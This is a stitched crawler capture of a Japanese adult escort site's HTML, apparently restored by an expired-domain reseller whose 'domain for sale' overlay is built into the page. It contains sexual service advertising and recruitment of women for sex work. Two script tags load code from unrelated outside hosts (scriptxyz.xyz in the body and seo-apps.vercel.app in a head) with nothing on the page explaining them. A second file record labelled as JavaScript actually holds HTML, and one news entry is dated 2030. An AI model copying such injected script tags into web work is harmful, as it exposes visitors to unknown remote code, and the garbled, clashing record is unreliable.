 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#265243474b665543545648474b43550845494b"><span class="__cf_email__" data-cfemail="bcc8d9ddd1fccfd9ceccd2ddd1d9cf92dfd3d1">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.9
body_size: 12243
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
